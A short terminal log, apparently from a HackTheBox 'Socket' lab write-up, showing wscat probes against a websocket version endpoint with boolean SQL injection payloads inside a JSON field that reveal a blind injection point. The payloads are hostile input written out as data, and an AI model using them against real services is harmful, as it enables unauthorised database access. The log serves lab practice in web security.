 $ wscat -c ws://ws.qreader.htb:5789/version
Connected (press CTRL+C to quit)
> {"version":"0.0.2\"and\"1\"=\"2"}
< {"message": "Invalid version!"}
Disconnected (code: 1000, reason: "")
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Socket/app [14:45:20]
$ wscat -c ws://ws.qreader.htb:5789/version
Connected (press CTRL+C to quit)
> {"version":"0.0.2\"and\"1\"=\"1"}
< {"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "down
loads": 720}}
Disconnected (code: 1000, reason: "")